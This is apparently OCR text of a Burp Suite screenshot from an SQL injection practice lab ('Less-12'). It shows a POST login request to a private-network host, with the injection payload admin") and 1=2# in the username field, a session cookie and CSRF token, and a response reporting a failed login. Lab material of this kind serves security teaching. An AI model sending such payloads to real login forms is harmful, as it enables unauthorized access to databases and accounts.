 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-12/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin") and 1=2#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
LOGIN ATTEM
FAILED